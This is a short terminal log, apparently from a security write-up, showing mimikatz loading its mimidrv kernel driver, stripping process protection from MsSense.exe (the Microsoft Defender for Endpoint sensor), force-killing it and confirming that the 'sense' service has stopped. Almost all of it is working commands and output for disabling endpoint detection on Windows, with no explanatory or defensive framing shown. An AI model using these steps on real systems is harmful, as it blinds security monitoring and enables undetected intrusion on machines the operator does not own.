 mimikatz # !+
[*] 'mimidrv' service not present
[+] 'mimidrv' service successfully registered
[+] 'mimidrv' service ACL to everyone
[+] 'mimidrv' service started
mimikatz # !processprotect /process:MsSense.exe /remove
Process : MsSense.exe
C:\Windows\system32>taskkill /F /IM MsSense.exe /T
SUCCESS: The process with PID 1552 (child process of PID 816) has been terminated.
C:\Windows\system32>sc qprotection sense
[SC] QueryServiceConfig2 SUCCESS
SERVICE sense PROTECTION LEVEL: WINDOWS LIGHT.
C:\Windows\system32>sc query sense
SERVICE_NAME: sense
TYPE : 10 WIN32_OWN_PROCESS
STATE : 1 STOPPED
WIN32_EXIT_CODE : 1067 (0x42b)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0